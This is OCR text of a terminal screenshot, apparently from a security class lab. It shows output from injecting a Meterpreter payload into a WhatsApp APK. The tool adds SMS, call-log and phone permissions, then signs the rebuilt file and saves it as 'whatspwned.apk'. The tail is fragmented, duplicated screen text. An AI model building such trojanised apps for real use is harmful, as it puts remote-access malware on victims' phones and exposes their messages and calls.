 Terminal Shell Edit View Window Help 100% Wed Mar 20 7:13:29 PM
sambowne — root@kali: ~/apk/whats2 — ssh root@172.16.123.180 — 78×19
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Rebuilding base.apk with meterpreter injection as /tmp/d20190320-4012-1kni
2o8/output.apk
[*] Signing /tmp/d20190320-4012-1kni2o8/output.apk
[*] Aligning /tmp/d20190320-4012-1kni2o8/output.apk
Payload size: 25712961 bytes
Saved as: whatspwned.apk
root@kali:~/apk/whats2# ls -l
total 49184
-rw-r--r-- 1 root root 24649723 Mar 20 22:08 base.apk
-rw-r--r-- 1 root root 25712961 Mar 20 22:12 whatspwned.apk
root@kali:~/apk/whats2# service start apa
start: unrecognized service
root@kali:~/apk/whats2# service s
permission android:name="android.permission.WRITE_SETTINGS"/>
permission android:name="android.permission.READ_SMS"/>
permission android:name="android.permission.READ_CALL_LOG"/>
permission android:name="android.permission.WRITE_CALL_LOG"/>
se.apk with meterpreter injection as /tmp/d20190315-70866-1rl3cso/output.apk
d20190315-70866-1rl3cso/output.apk
/d20190315-70866-1rl3cso/output.apk
12997 bytes